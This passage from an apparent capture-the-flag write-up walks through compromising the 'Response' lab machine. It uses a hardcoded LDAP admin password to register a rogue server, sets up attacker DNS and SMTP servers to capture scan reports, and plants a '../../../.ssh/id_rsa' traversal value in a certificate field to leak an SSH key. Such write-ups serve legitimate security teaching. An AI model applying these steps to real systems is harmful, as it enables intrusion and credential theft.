    manager_uid=$(/usr/bin/ldapsearch -x -D $bind_dn -w $pwd -s sub -b 'ou=servers,dc=response,dc=htb' '(&(objectclass=ipHost)(ipHostNumber='$ip'))'|grep 'manager: uid='|cut -d '=' -f2|cut -d ',' -f1)
    if [[ "$manager_uid" =~ ^[a-zA-Z0-9]+$ ]]; then
      echo "- retrieved manager uid: $manager_uid" >> $log_file

      # get manager's mail address
      mail=$(/usr/bin/ldapsearch -x -D "cn=admin,dc=response,dc=htb" -w aU4EZxEAOnimLNzk3 -s sub -b 'ou=customers,dc=response,dc=htb' '(uid='$manager_uid')'|grep 'mail: '|cut -d ' ' -f2)
      if isEmailValid "$mail"; then
        echo "- manager mail address: $mail" >> $log_file
        ...
We have already seen that the uid for the only present server is marie. Let’s run the query for extracting the email address manually:
bob@response:/home/scryh/scan$ /usr/bin/ldapsearch -x -D "cn=admin,dc=response,dc=htb" -w aU4EZxEAOnimLNzk3 -s sub -b 'ou=customers,dc=response,dc=htb' '(uid=marie)'
# extended LDIF
#
# LDAPv3
# base <ou=customers,dc=response,dc=htb> with scope subtree
# filter: (uid=marie)
# requesting: ALL
#

# marie, customers, response.htb
dn: uid=marie,ou=customers,dc=response,dc=htb
objectClass: inetOrgPerson
cn: Marie Wiliams
sn: Marie
uid: marie
mail: marie.w@response-test.htb

# search result
search: 2
result: 0 Success

# numResponses: 2
# numEntries: 1
The response contains a inetOrgPerson object with the mail attribute being marie.w@response-test.htb.
The next lines within the bash script try to lookup the SMTP server for the domain of the extracted email address. For this purpose the MX record of the domain is queried via the local DNS resolver. If this fails, the server which is currently being processed is assumed to be an authoritative DNS server for the domain and is queried for the MX record:
        ...
        # get SMTP server
        domain=$(echo $mail|cut -d '@' -f2)
        local_dns=true
        smtp_server=$(nslookup -type=mx "$domain"|grep 'mail exchanger'|cut -d '=' -f2|sort|head -n1|cut -d ' ' -f3)
        if [[ -z "$smtp_server" ]]; then
          echo "- failed to retrieve SMTP server for domain \"$domain\" locally" >> $log_file

          # SMTP server not found. try to query customer server via DNS
          local_dns=false
          smtp_server=$(timeout 0.5 nslookup -type=mx "$domain" "$ip"|grep 'mail exchanger'|cut -d '=' -f2|sort|head -n1|cut -d ' ' -f3)
          if [[ -z "$smtp_server" ]]; then
            echo "- failed to retrieve SMTP server for domain \"$domain\" from server $ip" >> $log_file

            # failed to retrieve SMTP server
            continue
          fi
        fi
        ...
If the name of an SMTP server was successfully retrieved, the script tries to resolve the name into an IP address. Finally a python script called send_report.py is executed passing the IP address of the SMTP server, the manager’s email address and the PDF filename:
        ...
        if [[ "$smtp_server" =~ ^[a-z0-9.-]+$ ]]; then
          echo "- retrieved SMTP server for domain \"$domain\": $smtp_server" >> $log_file

          # retrieve ip address of SMTP server
          if $local_dns; then
            smtp_server_ip=$(nslookup "$smtp_server"|grep 'Name:' -A2|grep 'Address:'|head -n1|cut -d ' ' -f2)
          else
            smtp_server_ip=$(nslookup "$smtp_server" "$ip"|grep 'Name:' -A2|grep 'Address:'|head -n1|cut -d ' ' -f2)
          fi

          if [[ "$smtp_server_ip" =~ ^[0-9]+\.[0-9]+\.[0-9]+\.[0-9]+$ ]]; then
            echo "- retrieved ip address of SMTP server: $smtp_server_ip" >> $log_file

            # send PDF report via SMTP
            ./send_report.py "$smtp_server_ip" "$mail" "$outfile.pdf" >> $log_file
          fi
        fi
      else
        echo "- failed to retrieve manager mail address / invalid format" >> $log_file
      fi
    else
      echo "- failed to retrieve manager uid / invalid manager uid format" >> $log_file
    fi
  fi
done
Let’s have a look at the python script send_report.py:
bob@response:/home/scryh/scan$ cat send_report.py
#!/usr/bin/env python3

import sys
import smtplib
from email.mime.application import MIMEApplication
from email.mime.multipart import MIMEMultipart
from email.mime.text import MIMEText
from email.utils import formatdate

def send_report(smtp_server, customer_email, fn):
  msg = MIMEMultipart()
  msg['From']    = 'reports@response.htb'
  msg['To']      = customer_email
  msg['Date']    = formatdate(localtime=True)
  msg['Subject'] = 'Response Scanning Engine Report'
  msg.attach(MIMEText('Dear Customer,\n\nthe attached file contains your detailed scanning report.\n\nBest regards,\nYour Response Scanning Team\n'))
  pdf = open(fn, 'rb').read()
  part = MIMEApplication(pdf, Name='Scanning_Report.pdf')
  part['Content-Disposition'] = 'attachment; filename="Scanning_Report.pdf"'
  msg.attach(part)
  smtp = smtplib.SMTP(smtp_server)
  smtp.sendmail(msg['From'], customer_email, msg.as_string())
  smtp.close()


def main():
  if (len(sys.argv) != 4):
    print('usage:\n%s <smtp_server> <customer_email> <report_file>' % sys.argv[0])
    quit()

  print('- sending report %s to customer %s via smtp server %s' % ( sys.argv[3], sys.argv[2], sys.argv[1]))
  send_report(sys.argv[1], sys.argv[2], sys.argv[3])

if (__name__ == '__main__'):
  main()
This script is less complex. It sends an email to the given email address via the provided SMTP server. Also the file being passed as the last argument is attached to the email.
Summing up the scan.sh script does the following:
- Get the IP address of servers in the
LDAPOUservers - Scan the IP address with
nmapusing three different scripts - Generate a
PDFreport of the scan result usingwkhtmltopdf - Retrieve the
managerof the server and her/his email address in theLDAPOUcustomers - Retrieve the
SMTPserver responsible for the manager’s email address - Send the
PDFscan report to the manager via the retrievedSMTPserver
At this point we need to figure out, how we can leverage the script in order to gain access to the user scryh.
Make own HTTPS Server being scanned
Since the script contains the plaintext LDAP admin password, we can add/delete/modify entries within LDAP. Thus we can add an own server and also a corresponding manager. This means that we can make the script scan our own machine, if we add it as a server. Let’s verify that assumption.
At first we create an LDIF file for our own server:
bob@response:/tmp$ cat server.ldif
dn: cn=EvilServer,ou=servers,dc=response,dc=htb
objectClass: top
objectClass: ipHost
objectClass: device
cn: EvilServer
ipHostNumber: 10.10.13.42
manager: uid=marie,ou=customers,dc=response,dc=htb
Now we can use ldapadd with the credentials from the bash script to add the server:
bob@response:/tmp$ ldapadd -D 'cn=admin,dc=response,dc=htb' -w aU4EZxEAOnimLNzk3 -f ./server.ldif
adding new entry "cn=EvilServer,ou=servers,dc=response,dc=htb"
In order to see if our machine is scanned, we set up an HTTPS server. At first we need to create a self signed certificate, which can be done using openssl:
$ openssl req -x509 -nodes -newkey rsa:4096 -keyout key.pem -out cert.pem -sha256 -days 365
Generating a RSA private key
.......++++
............................................................................................++++
writing new private key to 'key.pem'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
The following python script will spawn a python http.server using HTTPS:
$ cat https_server.py
#!/usr/bin/env python3

from http.server import HTTPServer, SimpleHTTPRequestHandler
import ssl

httpd = HTTPServer(('0.0.0.0', 443), SimpleHTTPRequestHandler)
httpd.socket = ssl.wrap_socket(httpd.socket, keyfile='./key.pem', certfile='./cert.pem', server_side=True)
httpd.serve_forever()
Now we run the server:
$ ./https_server.py

… and start Wireshark. After a while we can see that our machine is actually being scanned:
We can also see that a corresponding XML and PDF file was generated in the output folder. Though we cannot read it:
bob@response:/tmp$ ls -al /home/scryh/scan/output/
total 116
drwxr-xr-x 2 scryh scryh  4096 Mar 10 12:10 .
drwxr-xr-x 5 scryh scryh  4096 Mar  4 07:48 ..
-rw-rw-r-- 1 scryh scryh   694 Mar 10 12:10 log.txt
-rw-rw---- 1 scryh scryh 37394 Mar 10 12:10 scan_10.10.13.42.pdf
-rw-rw---- 1 scryh scryh 11387 Mar 10 12:10 scan_10.10.13.42.xml
-rw-rw---- 1 scryh scryh 37418 Mar 10 12:10 scan_172.18.0.3.pdf
-rw-rw---- 1 scryh scryh 10086 Mar 10 12:10 scan_172.18.0.3.xml
The file output/log.txt verifies that our machine was scanned. Though the report was not sent because the SMTP server for the domain response-test.htb could not be retrieved via our machine:
bob@response:/tmp$ cat /home/scryh/scan/output/log.txt
...
scanning server ip 10.10.13.42
- retrieved manager uid: marie
- manager mail address: marie.w@response-test.htb
- failed to retrieve SMTP server for domain "response-test.htb" locally
- failed to retrieve SMTP server for domain "response-test.htb" from server 10.10.13.42
Based on our analysis of the bash script our server is queried for the MX DNS record in order to retrieve the SMTP server. Let’s verify that in Wireshark.
After each run of the scan.sh script, the LDAP database is reset. Thus we have to add our server again, if we want to get our machine scanned once more:
bob@response:/tmp$ ldapadd -D 'cn=admin,dc=response,dc=htb' -w aU4EZxEAOnimLNzk3 -f ./server.ldif
adding new entry "cn=EvilServer,ou=servers,dc=response,dc=htb"
If we now set a filter in Wireshark to display DNS traffic (port 53/udp), we can actually see the DNS request:

Since there is no DNS server running on our machine, the retrieval of the SMTP server fails.
Setting up own DNS Server
In order to set up an authoritative DNS server, we use docker again with the bind9 image (https://hub.docker.com/r/internetsystemsconsortium/bind9):
$ sudo docker run --name=bind9 -p 53:53/udp internetsystemsconsortium/bind9:9.18
Unable to find image 'internetsystemsconsortium/bind9:9.18' locally
9.18: Pulling from internetsystemsconsortium/bind9
ea362f368469: Pull complete
10-Mar-2022 13:57:08.871 BIND 9 is maintained by Internet Systems Consortium,
...
At first we have to configure bind9 itself by creating a named.conf file. Here we basically define that the server should listen on all interfaces (listen-on { any; };) and that there is a zone called response-test.htb. with the zone file located at /var/lib/bind/db.response-test.htb:
$ cat named.conf
options {
        directory "/var/cache/bind";
        listen-on { any; };
        allow-recursion { none; };
        allow-transfer { none; };
        allow-update { none; };
};

zone "response-test.htb." {
        type primary;
        file "/var/lib/bind/db.response-test.htb";
};
Within the zone file we define an MX record, which defines a mail server with the name mail.response-test.htb. We also need to add an A record, which maps the IP address of our machine (10.10.13.42) to this name:
$ cat db.response-test.htb
$TTL 38400
@ IN SOA ns.response-test.htb. admin.response-test.htb. (
2       ;Serial
600     ;Refresh
300     ;Retry
60480   ;Expire
600 )   ;Negative Cache TTL

@       IN      NS      ns.response-test.htb.
@       IN      MX  10  mail.response-test.htb.
ns      IN      A       10.10.13.42
mail    IN      A       10.10.13.42
Now we copy both files into the docker container:
$ sudo docker cp named.conf bind9:/etc/bind/named.conf
$ sudo docker cp db.response-test.htb bind9:/var/lib/bind/db.response-test.htb
At next we stop the running container and rerun it:
$ sudo docker start -a bind9
...
10-Mar-2022 14:20:05.215 all zones loaded
10-Mar-2022 14:20:05.215 running
...
At this point the bind9 server is up and running. We can verify this using nslookup:
$ nslookup -type=MX response-test.htb 127.0.0.1
Server:         127.0.0.1
Address:        127.0.0.1#53

response-test.htb       mail exchanger = 10 mail.response-test.htb.
Accordingly the MX record is properly working. Now we also verify that the name resolution is working:
$ nslookup mail.response-test.htb 127.0.0.1
Server:         127.0.0.1
Address:        127.0.0.1#53

Name:   mail.response-test.htb
Address: 10.10.13.42
The name of the SMTP server (mail.response-test.htb) is successfully resolved to our IP address (10.10.13.42).
Setting up own SMTP Server
In order to actually receive the email sent by the script, we have to set up an SMTP server. This can be done easily using python:
$ python -m smtpd -n -c DebuggingServer 10.10.13.42:25
In order to get our server scanned again, we re-add it to LDAP:
bob@response:/tmp$ ldapadd -D 'cn=admin,dc=response,dc=htb' -w aU4EZxEAOnimLNzk3 -f ./server.ldif
adding new entry "cn=EvilServer,ou=servers,dc=response,dc=htb"
After a while we can observe in Wireshark that the DNS resolution now succeeds:

Also the email is being sent to us:

The output of the python SMTP server shows the received email:
$ sudo python -m smtpd -n -c DebuggingServer 10.10.13.42:25
---------- MESSAGE FOLLOWS ----------
Content-Type: multipart/mixed; boundary="===============4525060307770544584=="
MIME-Version: 1.0
From: reports@response.htb
To: marie.w@response-test.htb
Date: Thu, 10 Mar 2022 14:28:03 +0000
Subject: Response Scanning Engine Report
X-Peer: 10.10.13.37

--===============4525060307770544584==
Content-Type: text/plain; charset="us-ascii"
MIME-Version: 1.0
Content-Transfer-Encoding: 7bit

Dear Customer,

the attached file contains your detailed scanning report.

Best regards,
Your Response Scanning Team

--===============4525060307770544584==
Content-Type: application/octet-stream; Name="Scanning_Report.pdf"
MIME-Version: 1.0
Content-Transfer-Encoding: base64
Content-Disposition: attachment; filename="Scanning_Report.pdf"

JVBERi0xLjQKJcOiw6MKMSAwIG9iago8PAovVGl0bGUgKCkKL0NyZWF0b3IgKP7/AHcAawBoAHQA
bQBsAHQAbwBwAGQAZgAgADAALgAxADIALgA1KQovUHJvZHVjZXIgKP7/AFEAdAAgADUALgAxADIA
LgA4KQovQ3JlYXRpb25EYXRlIChEOjIwMjIwMzEwMTQyODAzWikKPj4KZW5kb2JqCjIgMCBvYmoK
PDwKL1R5cGUgL0NhdGFsb2cKL1BhZ2VzIDMgMCBSCj4+CmVuZG9iago0IDAgb2JqCjw8Ci9UeXBl
IC9FeHRHU3RhdGUKL1NBIHRydWUKL1NNIDAuMDIKL2NhIDEuMAovQ0EgMS4wCi9BSVMgZmFsc2UK
...
In order to view the attached PDF file, we copy & past the base64 encoded attachment to a file and decode it:

$ base64 -d attachment_b64.txt > report.pdf
The PDF file contains the nmap output:
At this point we are able to make the script scan our own server and receive the PDF report. Though we have not yet found a vulnerability.
Directory Traversal
We have already figured out, that three nmap scripts are used during the scan. These scripts are stored in the folder /home/scryh/scan/scripts/. When comparing the scripts in this folder with the nmap default scripts, we can notice an adjustment:
bob@response:/home/scryh/scan/scripts$ diff ./ssl-heartbleed.nse /usr/share/nmap/scripts/ssl-heartbleed.nse
bob@response:/home/scryh/scan/scripts$ diff ./ssl-enum-ciphers.nse /usr/share/nmap/scripts/ssl-enum-ciphers.nse
bob@response:/home/scryh/scan/scripts$ diff ./ssl-cert.nse /usr/share/nmap/scripts/ssl-cert.nse
232,257d231
< local function read_file(fn)
<   local f = io.open(fn, 'r')
<   local content = ''
<   if f ~= nil then
<     content = f:read('*all')
<     f:close()
<   end
<   return content
< end
<
< local function get_countryName(subject)
<   countryName = read_file('data/countryName/' .. subject['countryName'])
<   if (countryName == '') then
<     return 'UNKNOWN'
<   end
<   return countryName
< end
<
< local function get_stateOrProvinceName(subject)
<   stateOrProvinceName = read_file('data/stateOrProvinceName/' .. subject['stateOrProvinceName'])
<   if (stateOrProvinceName == '') then
<     return 'NO DETAILS AVAILABLE'
<   end
<   return stateOrProvinceName
< end
<
262,263d235
<   lines[#lines + 1] = "Full countryName: " .. get_countryName(cert.subject)
<   lines[#lines + 1] = "stateOrProvinceName Details: " .. get_stateOrProvinceName(cert.subject)
308a281,283
>
>
>
The script ssl-cert.nse was changed. This script is responsible for parsing the SSL certificate. The output is display at the beginning of the report:
Subject: organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=AU
Full countryName: Australia
stateOrProvinceName Details: Default Name (Some-State)
Issuer: organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=AU
Public Key type: rsa
Public Key bits: 4096
Signature Algorithm: sha256WithRSAEncryption
...
The adjustment of the script adds the two lines Full countryName and stateOrProvinceName Details. Within the functions get_countryName and get_stateOrProvinceName we can see that the certificate properties countryName and stateOrProvinceName are used as a filename within the folders data/countryName/ and data/stateOrProvinceName/ in order to retrieve the information displayed.
The folder data/countryName/ contains a lot of 2 letter codes:
bob@response:/home/scryh/scan/data$ ls -al countryName/
total 1020
drwxr-xr-x 2 scryh scryh 4096 Mar  3 09:00 .
drwxr-xr-x 4 scryh scryh 4096 Mar  3 09:12 ..
-rw-r--r-- 1 scryh scryh    7 Mar  3 09:00 AD
-rw-r--r-- 1 scryh scryh   20 Mar  3 09:00 AE
-rw-r--r-- 1 scryh scryh   11 Mar  3 09:00 AF
-rw-r--r-- 1 scryh scryh   19 Mar  3 09:00 AG
-rw-r--r-- 1 scryh scryh    8 Mar  3 09:00 AI
-rw-r--r-- 1 scryh scryh    7 Mar  3 09:00 AL
-rw-r--r-- 1 scryh scryh    7 Mar  3 09:00 AM
...
The content of these files contain the full country name:
bob@response:/home/scryh/scan/data$ cat countryName/DE
Germany
The folder data/stateOrProvinceName/ contains state names:
bob@response:/home/scryh/scan/data$ ls -al stateOrProvinceName/
total 60
drwxr-xr-x 2 scryh scryh 4096 Mar  3 09:10 .
drwxr-xr-x 4 scryh scryh 4096 Mar  3 09:12 ..
-rw-r--r-- 1 scryh scryh  198 Mar  3 09:10 Alabama
-rw-r--r-- 1 scryh scryh  114 Mar  3 09:10 Arizona
-rw-r--r-- 1 scryh scryh   51 Mar  3 09:10 California
-rw-r--r-- 1 scryh scryh   75 Mar  3 09:10 Florida
...
The content of these files contain a little description of the state:
bob@response:/home/scryh/scan/data$ cat stateOrProvinceName/Alabama
Alabama is a state in the Southeastern region of the United States, bordered by Tennessee to the north; Georgia to the east; Florida and the Gulf of Mexico to the south; and Mississippi to the west.
The SSL certificate properties countryName and stateOrProvinceName are not sanitized before being used as a file name. This means that we can use Directory Traversal to access files outside of the intended directories. Since the home folder of scryh contains a .ssh directory, there might be an id_rsa private key file. In order to retrieve the contents of this file, we need to create an SSL certificate with a corresponding stateOrProvinceName property. When using openssl to generate the certificate the countryName property is limited to two characters, which makes the stateOrProvinceName property an easier target.
Again we use openssl to regenerate the SSL certificate of our python http.server. For the property State or Province Name we insert ../../../.ssh/id_rsa:
$ openssl req -x509 -nodes -newkey rsa:4096 -keyout key.pem -out cert.pem -sha256 -days 365
Generating a RSA private key
...
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:../../../.ssh/id_rsa
...
Now we restart the python http.server and add our server to LDAP again. After a while our machine is scanned again and we receive the generate PDF report via SMTP:
$ python -m smtpd -n -c DebuggingServer 10.10.13.42:25
---------- MESSAGE FOLLOWS ----------
Content-Type: multipart/mixed; boundary="===============6188904686293994452=="
MIME-Version: 1.0
From: reports@response.htb
To: marie.w@response-test.htb
Date: Fri, 11 Mar 2022 06:26:02 +0000
Subject: Response Scanning Engine Report
X-Peer: 10.10.13.37

--===============6188904686293994452==
Content-Type: text/plain; charset="us-ascii"
MIME-Version: 1.0
Content-Transfer-Encoding: 7bit

Dear Customer,

the attached file contains your detailed scanning report.

Best regards,
Your Response Scanning Team

--===============6188904686293994452==
Content-Type: application/octet-stream; Name="Scanning_Report.pdf"
MIME-Version: 1.0
Content-Transfer-Encoding: base64
Content-Disposition: attachment; filename="Scanning_Report.pdf"

JVBERi0xLjQKJcOiw6MKMSAwIG9iago8PAovVGl0bGUgKCkKL0NyZWF0b3IgKP7/AHcAawBoAHQA
bQBsAHQAbwBwAGQAZgAgADAALgAxADIALgA1KQovUHJvZHVjZXIgKP7/AFEAdAAgADUALgAxADIA
LgA4KQovQ3JlYXRpb25EYXRlIChEOjIwMjIwMzExMDYyNjAyWikKPj4KZW5kb2JqCjIgMCBvYmoK
...
Base64 decoding the attachment yields the PDF report:

The stateOrProvinceName Details contains the id_rsa file of scryh. After copy & pasting the key to a file we can connect via SSH with the user scryh:
$ ssh scryh@10.10.13.37 -i scryh_id_rsa
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-100-generic x86_64)
...
scryh@response:~$ id
uid=1000(scryh) gid=1000(scryh) groups=1000(scryh)
Incident Report (scryh -> root)
The home directory of scryh contains another folder called incident_2022-3-042:
scryh@response:~$ ls -al
total 40
